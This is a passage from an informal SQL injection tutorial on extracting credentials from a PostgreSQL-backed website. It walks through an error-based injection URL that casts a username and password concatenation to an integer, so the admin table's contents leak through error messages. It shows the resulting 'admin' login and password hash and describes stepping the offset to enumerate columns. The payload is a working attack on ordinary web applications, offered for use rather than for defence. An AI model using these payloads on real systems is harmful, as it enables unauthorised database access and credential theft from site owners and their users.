 and we will get column id. We gonna change offset all the time till site back us on home page,
which means that there is no more columns in that table.
7) Taking data from columns
We found column username and password and now we want to get data from column.
Code:
http://www.link.com/page.php?page=1+and+1=cast((select+username+||CHR(58)||+p
assword+from+admin+limit+1+offset+0)+as+int)--
and we will get this:
Code:
admin:21232f297a57a5a743894a0e4a801fc3
CHR(58) presents two points ( and we use to get two columns at same time.
NOTE: (Regard to whole tutorial) from now I'm not gonna explane it detailed, 'cause I think you
should figure it out till now already. So I'm gonna use pics and codes only.
 